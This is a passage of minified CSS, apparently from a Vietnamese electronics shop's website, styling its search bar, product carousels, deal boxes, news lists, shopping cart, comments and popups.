transparent;border-bottom-color:#0676da;position:absolute;left:-38px;top:-38px}#search{float:left;width:500px;border:solid 1px #000;height:40px;margin-top:28px;margin-left:60px;border-radius:3px;-moz-border-radius:3px;position:relative}#submit_search{float:right;width:50px;background-color:#282828;color:#fff;font-size:16px;border:none;height:39px;border-radius:0 3px 3px 0;-moz-border-radius::0 3px 3px 0;cursor:pointer}#text_search{float:left;height:37px;width:445px;border:none;padding-left:6px;outline:0}#hotline-header{float:left;font-size:16px;color:#e00;margin-top:28px;margin-left:60px}#hotline-header b{font-size:25px;margin-left:10px;margin-top:2px;display:block;float:left}#cart-header{float:right;display:block;height:39px;border:1px solid #0176db;line-height:34px;padding:0 5px;margin-top:28px;font-size:14px;border-radius:4px;-moz-border-radius:4px;position:relative;width:125px}i.icons.icon-cart{width:28px;height:25px;background-position:-55px -48px;float:left;margin:3px}#count_shopping_cart_stores{display:inline-block;width:31px;height:29px;background:#fff;color:#fff;right:5px;top:-9px;line-height:17px;text-align:center;margin-left:5px;position:absolute;background:url(../images/bg-cart-icon.png) no-repeat center}#nav{margin-bottom:10px}.linkPro{position:absolute;width:100%;height:100%;z-index:99}#main-menu ul{position:absolute;top:48px;border:solid 1px #ddd;width:200px;background:#fff;height:auto;z-index:9999}#slider{margin-left:210px;width:681px;float:left}#main-menu ul a.root .img{display:block;float:left;width:45px;text-align:center;padding-top:6px}#main-menu ul a.root .img img{height:auto!important}#main-menu ul li a.root{display:block;overflow:hidden;font-size:14px;line-height:29px}#main-menu ul li{border-top:solid 1px #ddd}#main-menu ul li a.root .name{display:block;padding:5px 0}#main-menu ul li:first-child{border:none}#slider #sync2 .item{width:100%;height:61px;float:left;padding:7px 8px;box-sizing:border-box;cursor:pointer;position:relative;text-align:center;font-size:13px;font-family:tahoma;border-right:solid 1px #0676da}#slider{overflow:hidden;background:#fff;margin-bottom:10px}#slider #sync2{border:solid 1px #0676da;box-sizing:border-box;width:100%;float:left;font-size:13px;line-height:17px;height:63px;background:#0676da}#slider #sync2 .owl-item.synced:after{content:'';display:block;width:0;height:0;border:solid 8px transparent;border-bottom-color:#0676da;position:absolute;top:-16px;left:50%;margin-left:-8px}#slider #sync2 *{overflow:visible!important}#slider #sync1{max-height:460px;overflow:hidden}#slider #sync2 .owl-item{background:#fff}#slider #sync2 .owl-item.synced{color:#fff;background:#0676da;font-weight:700}#slider #sync2 .owl-item:last-child .item{border-right:none}.owl-carousel .owl-wrapper:after{content:".";display:block;clear:both;visibility:hidden;line-height:0;height:0}.owl-carousel{display:none;position:relative;width:100%;-ms-touch-action:pan-y}.owl-carousel .owl-wrapper{display:none;position:relative;-webkit-transform:translate3d(0,0,0)}.owl-carousel .owl-wrapper-outer{overflow:hidden;position:relative;width:100%}.owl-carousel .owl-wrapper-outer.autoHeight{-webkit-transition:height .5s ease-in-out;-moz-transition:height .5s ease-in-out;-ms-transition:height .5s ease-in-out;-o-transition:height .5s ease-in-out;transition:height .5s ease-in-out}.owl-carousel .owl-item{float:left}.owl-controls .owl-buttons div,.owl-controls .owl-page{cursor:pointer}.owl-controls{-webkit-user-select:none;-khtml-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;-webkit-tap-highlight-color:transparent}.grabbing{cursor:url(grabbing.png) 8 8,move}.owl-carousel .owl-item,.owl-carousel .owl-wrapper{-webkit-backface-visibility:hidden;-moz-backface-visibility:hidden;-ms-backface-visibility:hidden;-webkit-transform:translate3d(0,0,0);-moz-transform:translate3d(0,0,0);-ms-transform:translate3d(0,0,0)}.owl-theme .owl-controls{text-align:center}.owl-theme .owl-controls .owl-buttons div{color:#fff;display:inline-block;zoom:1;margin:5px;padding:0 8px;font-size:46px;-webkit-border-radius:3px;-moz-border-radius:3px;border-radius:3px;background:#ababab;filter:Alpha(Opacity=50);opacity:.2;top:50%;position:absolute;line-height:16px;transform:translate(0,-50%)}.owl-theme .owl-controls.clickable .owl-buttons div:hover{filter:Alpha(Opacity=100);opacity:.8;text-decoration:none}.owl-theme .owl-controls .owl-page{display:inline-block;zoom:1}.owl-theme .owl-controls .owl-page span{display:block;width:12px;height:12px;margin:5px 7px;filter:Alpha(Opacity=50);opacity:.2;-webkit-border-radius:20px;-moz-border-radius:20px;border-radius:20px;background:#909090}.owl-theme .owl-controls .owl-page.active span,.owl-theme .owl-controls.clickable .owl-page:hover span{filter:Alpha(Opacity=100);opacity:1}.owl-theme .owl-controls .owl-page span.owl-numbers{height:auto;width:auto;color:#fff;padding:2px 10px;font-size:12px;-webkit-border-radius:30px;-moz-border-radius:30px;border-radius:30px}.owl-item.loading{min-height:150px;background:url(AjaxLoader.gif) no-repeat center center}.owl-theme .owl-controls .owl-buttons .owl-next:before{font-size:42px;line-height:34px}.owl-theme .owl-controls .owl-buttons .owl-prev:before{font-size:42px;line-height:34px}.owl-theme .owl-controls .owl-buttons .owl-prev{left:0}.owl-theme .owl-controls .owl-buttons .owl-next{right:0}#right-top-home{width:300px;float:right}#right-top-home .video{height:195px;margin-bottom:5px}#right-top-home .banner img{display:block;width:100%;margin-bottom:10px}#right-top-home .banner{height:320px;margin-bottom:4px}#right-top-home .banner-tragop img{height:59px;display:block;width:100%}#top-saleoff{float:left;width:890px}#home-section2 .news{float:right;width:300px;border:1px solid #ddd;border-radius:4px;height:719px}.top-deal{width:400px;float:left;height:583px;border:solid 1px #ddd;position:relative}.banner-saleoff-home img{display:block}.banner-saleoff-home{margin-bottom:5px}#top-saleoff .product-list{float:left;width:490px;border-top:solid 1px #ddd;margin-top:0}#top-saleoff .product-list li{float:left;width:50%;border-bottom:solid 1px #ddd;border-right:solid 1px #ddd}.product-list li .p-container{padding:8px 8px 12px 8px;overflow:hidden}#top-saleoff .product-list li .p-container{height:290px;padding:5px}.p-container u{font-weight:400;font-size:12px}.product-list{margin-top:1px}#top-saleoff .product-list li .p-container .p-img{display:block;height:170px;position:relative;width:100%;margin-bottom:5px}.product-list li .p-img img{position:absolute;left:0;right:0;top:0;bottom:0;margin:auto}#top-saleoff .product-list li .p-container .p-img img{max-height:170px}.p-price{font-weight:700;color:#d00;font-size:16px;display:block}.p-price i{font-weight:400}.p-name,.p-name .h-title{display:block;line-height:18px;height:36px;overflow:hidden;margin-top:5px;color:#000;font-weight:400;font-size:13px;margin-bottom:3px}.p-name .h-title{margin:0}.p-oldprice{height:17px;margin:5px 0;display:block}.discount{width:45px;height:45px;background:url(../images/sprite.png) -239px -62px no-repeat;display:block;position:absolute;color:#fff;font-weight:500;font-size:15px;line-height:45px;text-align:center;left:5px;top:5px}.product-list li{position:relative;cursor:pointer;background:#fff;overflow:hidden}.p-icon_new{top:30px;z-index:9;right:10px;position:absolute;padding:5px 10px;border-radius:3px;background-color:#0a62ac;color:#fff}#home-section2 .news .title{background:#0676da;height:38px;line-height:38px;color:#fff;padding:0 8px}#home-section2 .news .title .h-title{float:left;font-size:17px;text-transform:uppercase}#home-section2 .news .title a{float:right;color:#fff;font-size:12px}#home-section2 .news li{padding:10px 10px;border-top:solid 1px #eee;overflow:hidden}#home-section2 .news li:first-child{border:none}#home-section2 .news li img{width:120px;float:left;max-height:75px}#home-section2 .news li .a-right{display:block;margin-left:130px}#home-section2 .news li .name{display:block;font-size:14px;margin-bottom:5px;font-weight:400}#home-section2 .news li .time{color:#999}.top-deal .d-img{display:block;height:320px;position:relative;margin-bottom:10px}.top-deal .d-img img{max-width:100%;max-height:320px;position:absolute;left:0;top:0;right:0;bottom:0;margin:auto}.top-deal .countdown{position:absolute;top:260px;border:solid 1px #e00;font-size:14px;width:300px;left:53px;padding:10px;text-align:center;background:rgba(255,255,255,.75)}.top-deal .countdown span{font-weight:700;font-size:20px}.top-deal .d-name{display:block;font-size:18px;margin-bottom:10px}.top-deal .p-container{padding:10px}.top-deal .d-price{color:#b00;font-weight:700;font-size:20px}.d-oldprice{text-decoration:line-through;color:#888;font-size:14px}.d-summary{display:block;margin-top:10px;white-space:pre-line;line-height:20px;font-size:14px;height:80px;overflow:hidden}.large-discount{position:absolute;width:90px;height:90px;background:url(../images/sprite.png) -106px -3px no-repeat;display:block;text-align:center;font-size:29px;color:#fff;font-weight:500;line-height:90px;left:10px;top:10px}.title-box-pro-home .h-title{float:left;background:#0676da;color:#fff;font-size:20px;line-height:38px;padding:0 15px;position:relative;padding-right:8px;border-top-left-radius:3px}.title-box-pro-home .h-title:after{content:'';display:block;position:absolute;border:solid 38px transparent;border-left-color:#0676da;right:-76px;top:0;border-bottom:0}.title-box-pro-home{overflow:hidden;margin-bottom:5px;border-bottom:solid 2px #333;height:41px}.box-pro-home .banner{float:left;width:20%}.box-pro-home .product-list.has-banner li{width:25%}.box-pro-home .product-list li{float:left;width:20%;border-right:solid 1px #ddd;border-bottom:solid 1px #ddd}.pro-3 li{width:33.3333%!important}.p-detail{background:#d00;color:#fff;text-transform:uppercase;font-weight:700;padding:5px 10px;display:block;margin:5px auto;width:110px;text-align:center;cursor:pointer}.p-detail:hover{background-color:#e00}.box-pro-home .product-list li .p-img{display:block;width:100%;position:relative;height:205px}.box-pro-home .product-list li .p-img img{max-height:190px;width:auto}.p-hover{position:absolute;top:300px;left:0;width:100%;padding:10px;z-index:90;height:100%;background:#fff;color:#000;transition:all .3s ease;box-shadow:0 0 0 1px #f44336 inset;display:table-cell;vertical-align:middle}.p-warranty{color:#0069a9;display:block}.p-summary{white-space:pre-line;display:inline-block;max-height:106px;overflow:hidden;text-overflow:clip}.product-list li:hover .p-hover{top:0}.title-box-pro-home .list-sub{float:left;margin-top:11px;margin-left:45px}.title-box-pro-home .list-sub a{border-left:solid 1px #ccc;padding:0 8px;font-size:13px}.title-box-pro-home .list-sub a:first-child{border:none}.box-pro-home{margin-top:20px}.box-pro-home:first-child{margin-top:0}.box-pro-home .banner img{display:block;width:auto}.box-pro-home .product-list{border-left:solid 1px #ddd;border-top:solid 1px #ddd;overflow:hidden}.double-line{border-bottom:solid 3px #5275be;height:6px;border-top:solid 1px #5275be;margin:5px 0}i.icons.icon-subscrible{width:73px;height:20px;background-position:-156px -233px;vertical-align:bottom}#footer table{width:100%}#footer table td{vertical-align:top}i.icons.icon-bct{width:160px;height:57px;background-position:-53px -100px}#news_letter{width:296px;float:right}#news_letter p{font-weight:500;font-size:14px}#news_letter p .btn-blue{background:#056bad;color:#fff;padding:3px 10px;border-radius:3px;font-size:14px;padding:3px 10px!important}#email_newsletter{width:calc(100% - 50px);height:33px;padding:0 5px;border:solid 1px #ccc;float:left}.btn{cursor:pointer;display:inline-block;border:none}#news_letter .button{background:#f90;font-size:14px;font-weight:700;color:#fff;height:33px;padding:0 12px;text-align:center;line-height:34px;-moz-border-radius:3px;float:right;width:50px}.center{text-align:center}.list_info b.title{color:#fff;display:block;margin-bottom:5px;text-transform:uppercase}.list_info a{display:block;padding:6px 0;font-size:13px;color:#fff}#footer-bottom{font-size:14px;background:#0676da;padding:15px 0}#partner-footer{padding:10px;border:solid 1px #ddd;margin-top:10px}#partner-footer img{display:inline-block;padding:0 10px;height:40px;width:auto}#partner-footer b{float:left;margin-top:13px}.uppercase{text-transform:uppercase}#list-showroom b.font18{display:block;font-size:12px;margin-bottom:10px;color:#fff;font-weight:700}#list-showroom{line-height:1.5;background:#4471c2;color:#fff;margin-top:10px}#list-showroom a{color:#fff}.tbl-common{width:100%}#list-showroom td{padding:12px;padding-left:0}#category-fixed{position:fixed;left:5px;top:50px;width:45px;background:#eee;z-index:992;padding:0;display:none}#category-fixed img{display:block;margin:auto;width:auto}#category-fixed a{display:block;padding:8px 0;text-align:center;width:45px;transition:all .8s ease;position:relative;border-radius:2px;-moz-border-radius:2px}#category-fixed a:hover span{opacity:1;visibility:visible}#category-fixed a span{visibility:hidden;display:block;position:absolute;background:#fff;border:solid 1px #ddd;left:53px;z-index:99;white-space:nowrap;top:0;padding:7px 9px;border-radius:6px;-moz-border-radius:6px;opacity:0;transition:all .5s ease;color:#000;background:#0a62ac;color:#fff}#category-fixed a span:before{content:'';display:block;width:0;border:solid 5px transparent;border-right-color:#0a62ac;position:absolute;left:-10px;top:7px}#category-fixed a span:after{content:'';display:block;width:0;border:solid 5px transparent;border-right-color:#0a62ac;position:absolute;left:-10px;top:7px}#category-fixed a.active,#category-fixed a:hover{background:#0a62ac}#banner-promotion-footer{position:fixed;z-index:99991;bottom:0;left:75px;border-left:solid 3px #0676da;border-right:solid 3px #0676da;border-radius:4px 4px 0 0;-moz-border-radius:4px 4px 0 0;display:none}#banner-promotion-footer img{display:block}#banner-promotion-footer .title{background:#0676da;color:#fff;font-weight:500;font-size:17px;padding:6px 10px}#banner-promotion-footer .title .close{font-style:normal;font-weight:700;float:right;cursor:pointer;padding:0 10px;margin-right:-10px}.popup-common{position:fixed;z-index:9999999;width:500px;top:50px;left:50%;margin-left:-225px;background:#fff;border:solid 3px #056bad;border-radius:8px;display:none}#bg-opacity{background:rgba(0,0,0,.8);position:fixed;width:100%;height:100%;top:0;left:0;z-index:99999;display:none}#contact_name{background:url(../images/icon_name_contact.png) left center no-repeat}#contact_email{background:url(../images/icon_email_contact.png) left center no-repeat}#contact_tel{background:url(../images/icon_tel_contact.png) left center no-repeat}.title-popup span{font-size:18px}.title-popup .close{float:right;font-style:normal;font-weight:700;font-size:21px;cursor:pointer}.title-popup{height:40px;line-height:40px;border-bottom:solid 1px #ddd;padding:0 15px}.content-popup{padding:20px}#popup-lien-he td b{font-weight:400;text-align:right;display:block;font-size:14px;padding-right:10px;width:90px}#popup-lien-he td{padding:3px 0}.content-popup .inputText{width:350px;padding-left:40px}.content-popup textarea{width:350px!important;height:70px;padding-left:40px;background:url(../images/icon_content_contact.png) left center no-repeat}.tbl-common td{vertical-align:top;padding:5px}.btn.btn-blue{background:#359bd9;background:-moz-linear-gradient(top,#43a4ef 0,#45bbf7 100%);background:-webkit-linear-gradient(top,#43a4ef 0,#45bbf7 100%);background:linear-gradient(to bottom,#158dd6 0,#3cb0ea 100%);color:#fff;padding:9px 18px!important;font-size:16px;border-radius:2px;border:solid 1px #0f84ca}.btn.btn-default{background:-moz-linear-gradient(top,rgba(214,214,214,.65) 0,rgba(0,0,0,0) 100%);background:-webkit-linear-gradient(top,rgba(214,214,214,.65) 0,rgba(0,0,0,0) 100%);background:linear-gradient(to bottom,rgba(214,214,214,.65) 0,rgba(0,0,0,0) 100%);padding:9px 18px!important;font-size:16px;border-radius:2px;border:solid 1px #d0d0d0}#social-right-fixed{position:fixed;right:5px;top:50%;margin-top:-90px;z-index:99;width:38px}#social-right-fixed a{display:block}#social-right-fixed a i.icons{width:33px;height:33px}i.icons.icon-sright-fb{background-position:-3px -6px}i.icons.icon-sright-yo{background-position:-3px -42px}i.icons.icon-sright-mail{background-position:-3px -78px}i.icons.icon-sright-tel{background-position:-3px -115px}i.icons.icon-sright-up{background-position:-2px -147px;width:38px!important}#banner-category-left{width:700px;float:left}#banner-category-right{width:495px;float:right}#breadcrumb div{float:left;line-height:18px;margin-right:5px}#breadcrumb{overflow:hidden;padding:5px 0;margin-top:-5px;margin-bottom:5px}#breadcrumb h1{display:inline;margin:0;font-size:13px;font-weight:400}#column-left{float:left;width:240px}#content{width:940px}.box-left .title-left{background:#0676da;color:#fff;font-weight:500;padding:9px 10px;font-size:16px}.pro-left .pright-img{float:left;width:80px}.pro-left li{overflow:hidden;padding:5px 0;border:solid 1px #fff;border-top:solid 1px #eee;transition:all .5s ease}.pro-left li:hover{border:solid 1px #e00!important}.pro-left li:first-child{border-color:#fff}.pright-name{line-height:17px;height:51px;text-overflow:ellipsis;overflow:hidden;display:-webkit-box;-webkit-line-clamp:3;-webkit-box-orient:vertical}.pright-right{margin-left:90px}.filter-left label{display:block;overflow:hidden;padding:6px 0;font-size:14px}.filter-left label input{float:left;margin-top:2px;margin-right:7px}.filter-left{padding:10px 0;max-height:240px;overflow:auto}.box-left{margin-bottom:15px}.category-pro-list li{width:20%}.deal-list li:hover{border-color:#d00}.sort-by{float:right}.sort-by select{width:190px}#list-brand-category{float:left;width:740px;height:44px;overflow:hidden;padding:0 30px}#list-brand-category .item img{border:solid 1px #ddd;height:44px}#list-brand-category .owl-prev{width:21px;height:26px;background:url(../images/sprite.png) -242px -186px no-repeat;opacity:1;top:17px;left:-31px;padding:5px}#list-brand-category .owl-next{width:21px;height:26px;background:url(../images/sprite.png) -266px -186px no-repeat;opacity:1;top:17px;right:-30px;padding:5px}#list-brand-category .owl-next:before,#list-brand-category .owl-prev:before{content:''}#list-brand-category .owl-next:hover,#list-brand-category .owl-prev:hover{background-color:#ddd}.paging{text-align:center;overflow:hidden;clear:both;margin:20px 0}.paging a{display:inline-block;padding:4px 12px;border:solid 1px #ddd}.paging a.current,.paging a:hover{background:#ececec;border-color:#aaa}.pagingIntact a{display:block;padding:4px 12px;border:solid 1px #ddd}.pagingSpace{width:5px}.pagingViewed{padding:0 5px}.paging table{margin:auto}.pagingIntact a:hover{background:#eee}#product-image{float:left;width:380px}#product-image #sync1{border:solid 1px #ddd;margin-bottom:10px}#product-image #sync2 .item{border:solid 1px #ddd;margin:0 3px;padding:3px}#product-image #sync2 .item.current{border-color:#d00}#product-image #sync1 .item img{display:block;padding:5px}#product-image #sync2 .owl-buttons div:before{color:#000;opacity:1}#product-image #sync2 .owl-buttons div{background:0 0;opacity:.6}#product-image #sync2 .owl-buttons .owl-prev{left:-50px}#product-image #sync2 .owl-buttons .owl-next{right:-50px}#overview{float:right;width:800px;font-size:14px}#overview h1{font-size:19px;font-weight:500;margin-top:0;margin-bottom:0}.icons.icon-star{width:92px;height:17px;vertical-align:sub}.star0{background-position:-354px -116px}.star1{background-position:-354px -96px}.star2{background-position:-354px -74px}.star3{background-position:-354px -51px}.star4{background-position:-354px -30px}.star5{background-position:-354px -8px}#overview-left{width:480px;float:left}#overview-right{width:300px;float:right}#overview p{margin:5px 0}.line{border-top:solid 1px #ddd;margin:5px 0}.pro-price{font-size:28px;color:#d00;font-weight:700;letter-spacing:-2px}.icon-list-item,.pro-summary li i.before{display:block;width:16px;height:16px;background:url(../images/sprite.png) -358px -143px no-repeat;float:left;margin-right:5px}.pro-summary li span{display:block;margin-left:18px}.pro-summary .fa{color:#0676da;display:inline-block;float:left;font-size:16px;margin-top:1px}.pro-summary li{padding:4px 0;overflow:hidden}.pro-summary{margin-bottom:15px;margin-top:12px}.discount-prodetail{width:65px;height:65px;background:url(../images/discount_prodetail.png);position:absolute;text-align:center;line-height:65px;font-size:21px;color:#ff0;right:0;top:-37px}.pro-offer{color:#e80c00;padding-top:10px}.pro-offer .content.collapse{height:150px}.pro-offer .title{font-size:17px;margin-bottom:10px;display:block}.pro-offer .content{line-height:21px;overflow:hidden;color:#056bad}.pro-oldprice{color:#888;text-decoration:line-through}.pro-oldprice{color:#888;text-decoration:line-through}#overview-right #uudai{border:solid 1px #aaa;padding:0}#overview-right #uudai .title{font-size:15px;text-align:center;display:block;margin-bottom:10px;color:#2d2d2d;border-bottom:1px solid #ddd;line-height:40px}#overview-right #uudai li span{display:block;margin-left:30px;line-height:20px}#overview-right #uudai li{margin:12px 0}#overview-right #uudai li .icon-list-item{margin-top:2px}.button-buy-detail a:hover{opacity:.8}.btn-buy{display:block;text-align:center;background:#0757ab;color:#fff;margin:8px 0;padding:8px 10px;transition:all .3s ease;background:#3481bc;background:-moz-linear-gradient(top,#3481bc 0,#003cb5 100%);background:-webkit-linear-gradient(top,#3481bc 0,#003cb5 100%);background:linear-gradient(to bottom,#3481bc 0,#003cb5 100%)}.btn-buy span{text-transform:uppercase;display:block;font-weight:700;font-size:15px;margin-bottom:4px}.btn-buy.btn-buy-red{background:#ff3838;background:-moz-linear-gradient(top,#ff3838 0,#a80002 100%);background:-webkit-linear-gradient(top,#ff3838 0,#a80002 100%);background:linear-gradient(to bottom,#ff3838 0,#a80002 100%)}.btn-buy.btn-buy-red:hover{background:-moz-linear-gradient(top,#a80002 100%,#ff3838 0);background:-webkit-linear-gradient(top,#ea0003 100%,#ff3838 0);background:linear-gradient(to bottom,#e40003 100%,#ff3838 0)}.btn-buy-blue:hover{background:-moz-linear-gradient(top,#003cb5 100%,#3481bc 0);background:-webkit-linear-gradient(top,#003cb5 100%,#3481bc 0);background:linear-gradient(to bottom,#003cb5 100%,#3481bc 0)}.btn-buy.btn-buy-yellow{background:#f7ad00;background:-moz-linear-gradient(top,#f4c24b 0,#f7ad00 99%);background:-webkit-linear-gradient(top,#f4c24b 0,#f7ad00 99%);background:linear-gradient(to bottom,#f4c24b 0,#f7ad00 99%)}.btn-buy.btn-buy-yellow:hover{background:-moz-linear-gradient(top,#f7ad00 99%,#f4c24b 0);background:-webkit-linear-gradient(top,#f7ad00 99%,#f4c24b 0);background:linear-gradient(to bottom,#ffb300 99%,#f4c24b 0)}#pro-info-tab .title-tab{background:#eee;overflow:hidden}#pro-info-tab .title-tab a{display:block;float:left;font-weight:500;padding:10px 14px;font-size:14px}#pro-info-tab .title-tab a.active{border-bottom:2px solid #e62728}#pro-info-tab .h-title{font-size:17px;margin:11px 0;border-bottom:solid 1px #ddd;padding-bottom:6px;margin-top:20px;text-transform:uppercase;font-weight:700}.content-tab-left{width:780px;float:left}.content-tab-right{float:right;width:400px}.content-tab-right .box-left{margin-top:11px}.content-tab-right .pro-left .pright-img{width:120px}.content-tab-right .pro-left .pright-right{margin-left:130px}.content-tab-right .pro-left .pright-name{margin-top:5px;height:auto;font-size:14px;line-height:19px}.content-tab-right .pro-left .p-price{font-size:18px}.content-tab-right .title-left{padding:10px;background:#e51f28;text-transform:inherit!important;margin:0!important;padding:0 10px!important;line-height:40px}.pro-list-nobdr li{border:none!important;width:33.33%!important;margin-bottom:15px}.pro-list-nobdr ul{border:none!important}#overview-bottom{padding:10px 20px;background:#f3f3f3;width:400px!important;overflow:hidden}.button-buy-bottom{padding:0 0}.button-buy-bottom a{width:100%!important;margin:5px 0!important}#comment{width:780px;float:left}#comment .comment-form .img-avatar{float:left}#comment .comment-form form{margin-left:50px}#comment .comment-form textarea{height:80px;padding:5px 10px}.comment-action-list{height:40px;line-height:40px;background:#eee;padding:0 10px;margin-bottom:15px}.comment-action-list .sort a.current{color:#d00}.comment-action-list .sort{float:left}.search-comment{float:right;width:400px;margin-top:4px;border:solid 1px #ddd;background:#fff;margin-right:-5px}.search-comment input[type=text]{float:left;width:250px;border:none}.search-comment select{float:right;width:100px;border:none;-webkit-appearance:none;-moz-appearance:none;appearance:none;background:url(../images/icon_drop_black.png) no-repeat right center;margin-right:15px;border-left:solid 1px #ddd;border-radius:0;-moz-border-radius:0}.search-comment .inputText,.search-comment select{height:30px}#tbl-hotline-footer p .title{background:url(../images/icon_tel_support.png) left 1px no-repeat;padding-left:24px;display:block;line-height:19px}.btn-red{background:#d00;color:#fff;padding:7px 20px;font-size:15px;border-radius:3px;-moz-border-radius:3px;border:solid 1px #ce0101}.relative{position:relative}#comment .form-input{border:solid 1px #ddd;position:absolute;background:#fff;width:100%;z-index:99;padding:10px;top:81px;display:none}#comment .form-input .close{position:absolute;right:10px;top:5px;font-weight:700;font-size:18px;color:#888}.item_comment .comment_left{float:left;width:40px}.item_comment .comment_right{margin-left:50px}.item_comment p{margin:5px 0}.item_comment{padding:15px 0;border-top:solid 1px #ddd;line-height:1.45}.item_comment.first{border:none}.item_reply{padding:8px;background:#f5f5f5;margin-top:5px;overflow:hidden}.item_comment .comment-name{font-weight:700;font-size:14px}.item_comment .comment-name .note{color:#e80000;font-style:normal;font-weight:400;font-size:10px}#review-statistic{float:right;width:400px}#ratingOveriew{cursor:pointer}#select-rate-pro label{width:21px}#select-rate-pro{margin-left:-5px;float:left}#review-statistic ul li .icon-bigStar{float:left}#review-statistic ul li{overflow:hidden;margin-bottom:15px}#review-statistic ul li .line-rating{float:left;width:260px;height:13px;background:#eee;margin-top:3px;margin-right:6px;border-radius:2px;-moz-border-radius:2px}#review-statistic ul li .line-rating .percent{display:block;background:#faa738;height:100%}#review-statistic ul li .count{color:#888}#review-statistic ul li span.blue{float:left;margin-right:10px}#review-statistic ul{padding-left:5px}#pro-info-tab .title-tab.fixed{position:fixed;top:38px;width:1200px;z-index:991}.cart-left table.tbl-cart{width:100%}.cart-left table.tbl-cart td{vertical-align:top;padding:10px 5px}.cart-left table.tbl-cart tr{background:#f9f9f9}.cart-left table.tbl-cart{border-collapse:collapse}.itemCart-name{font-size:15px;line-height:22px;margin-bottom:12px;display:block}.itemCart-price{font-size:18px;color:#e00}.itemCartOldPrice{font-size:14px;text-decoration:line-through;color:#888}#cart-page p{margin:5px;line-height:18px}.itemCart{border-bottom:solid 10px #fff}.cart-left{float:left;width:820px}.itemCart-quantity input{width:40px;height:30px;text-align:center;float:left;border:solid 1px #ddd}.itemCart-quantity span{display:block;float:left;width:25px;height:30px;text-align:center;line-height:30px;border:solid 1px #ddd;background:#fff;margin:0 -1px;cursor:pointer}.itemCart-quantity{width:100px}.itemCart-quantity span:hover{background:#eee}.itemCart-del{font-weight:700;font-size:20px;color:#888;padding:0 8px;height:30px;line-height:30px}.itemCart-promotion{border:solid 1px #f3e18d;padding:10px;background:#fffcf3;line-height:20px}.cart-right{width:370px;float:right;border:solid 1px #e00}.cart-right .title{line-height:40px;background:#de0b00;color:#fff;font-size:20px;padding:0 10px}.cart-right p{padding:5px 10px}.cart-right label{display:block;font-weight:700;font-size:14px;margin-bottom:4px}.cart-right input[type=text]{width:100%;height:30px;padding:0 5px}.cart-right textarea{height:45px}.rd-shipping-method input{vertical-align:top}.rd-shipping-method.active{color:#e00}#showroom-info{padding:0 15px;margin-bottom:10px;float:left;width:100%}.ship-info select{width:48%;float:left}.ship-info select#district{float:right}#store-list{overflow:hidden;clear:both;padding:10px 0}#store-list label{font-size:13px;font-weight:400}#store-list label input{vertical-align:sub}#store-list .store-status p{font-size:12px;padding:0 22px;margin:0;color:#555}#store-list .store-status{margin-bottom:10px;display:none}#store-list .store-status p span{color:#0abd00;margin-left:5px}#store-list label span{font-weight:400;font-size:12px;margin-left:5px}#store-list label span.instock{color:#13c300}#store-list label span.outstock{color:#ffb300}.btn-buy-order{background:#de0b00;color:#fff;padding:10px;text-align:center;font-weight:500;margin-top:10px}.btn-buy-order .submit{border:none;background:0 0;color:#fff;text-transform:uppercase;font-size:23px;width:100%;cursor:pointer;outline:0;padding-bottom:8px}.regist_left{width:800px;float:left;padding-left:100px}.regist_left table td{padding:5px 0}.regist_right{width:360px;float:right;padding-left:50px;padding-top:178px}.regist_right{background:url(../images/img_or_register.jpg) left top no-repeat;height:459px}#nav-news{line-height:38px;margin-bottom:10px;margin-left:-5px;margin-top:10px}#nav-news li{float:left;background:#c5c5c5;width:232px;text-align:center;margin:5px 5px}#nav-news li:nth-child(5){margin-right:0}#nav-news li:nth-child(6){line-height:20px}#nav-news a{color:#000;font-size:14px;padding:0 10px;display:block}.title-page-news{border-bottom:2px solid;overflow:hidden;height:30px;line-height:30px;margin-bottom:15px}.title-page-news .h-title{float:left;font-size:25px;color:#000;text-transform:uppercase;font-weight:500;padding:0;position:relative;padding-right:30px}.title-page-news .h-title:after{display:block;width:0;height:0;position:absolute;border:solid 43px transparent;border-bottom-color:#4267b2;right:-43px;top:-43px}#news-left{width:800px;float:left}#news-right{float:right;width:380px}#top-news .img img{width:100%;display:block}#top-news .h-title{font-size:24px;margin-bottom:7px;display:block;font-weight:700;padding-right:50px}#top-news .time{font-size:14px;display:block;font-style:italic;color:#888}#top-news .summary{font-size:15px}#top-news .hot,.item-first-news .hot{background:#fb5757;color:#fff;font-style:normal;padding:3px 10px;position:absolute;right:10px;top:10px;border-radius:3px;-moz-border-radius:3px;font-weight:500}.list-news-main .amain-img img{width:250px;float:left;display:block}.list-news-main li{overflow:hidden;padding:15px 0;border-top:solid 1px #ddd}.list-news-main li:first-child{border:none}.item-first-news .amain-img img{width:400px}.item-first-news .amain-right{margin-left:415px}.item-first-news{overflow:hidden}.item-first-news .amain-right{margin-left:415px!important}.list-news-main .amain-right{margin-left:270px}.list-news-main .amain-right .amain-name{font-size:18px;font-weight:700}.amain-summary{display:block;font-size:14px;line-height:1.5;margin:8px 0;text-align:justify}.amain-time{color:#888;font-size:14px}#news-right .title-left .h-title{font-size:20px;text-align:left;text-transform:uppercase}#news-right .amain-img img{width:180px}#news-right .amain-right{margin-left:190px}#news-right .amain-right .amain-name{display:block;font-size:15px;font-weight:400;margin-bottom:10px}#news-right .amain-right .amain-name .h-title{font-weight:400;font-size:15px}#news-right .list-news-main li{padding:10px;border:none;border-bottom:1px solid #ddd}.other-news ul{padding-left:18px}.other-news li{padding:5px 0;font-size:14px}.other-news li a{font-size:14px;color:#333}.other-news li .time{color:#888;display:inline-block;margin-left:5px}.nd{font-size:14px;line-height:1.5;text-align:justify}#form-support-project input[type=text]{background:0 0}#project-left{float:left;width:320px;padding-right:20px}#form-support-project table label{width:95px;display:block}#form-support-project input[type=text]{width:100%;border:solid 1px #aaa;height:25px}#form-support-project table td{padding:3px 0;vertical-align:top}#form-support-project textarea{border:solid 1px #aaa;border-radius:0}#form-support-project .h-title{background:#ddd;font-size:15px;text-align:center;padding:6px;text-transform:uppercase}#project-right{width:880px;float:right;border-left:solid 1px #ddd;padding-left:20px}#bestsale-deallist li{border-bottom:solid 1px #ddd;border-top:none}.sub-menu{position:absolute;visibility:hidden;left:198px;top:-1px;width:692px;background:#f7f7f7;border:solid 1px #dedede;min-height:523px;opacity:0;-webkit-transition:opacity .5s,-webkit-transform .5s;transition:opacity .5s,transform .5s;-webkit-transition:all .45s ease-out 0s;-moz-transition:all .45s ease-out 0s;-o-transition:all .45s ease-out 0s;transition:all .45s ease-out 0s;-moz-transform:translate(20px,0);-webkit-transform:translate(20px,0);transform:translate(20px,0)}.sub-menu a{display:block;line-height:20px}.box-sub-nav{float:left;width:200px}.box-sub-nav 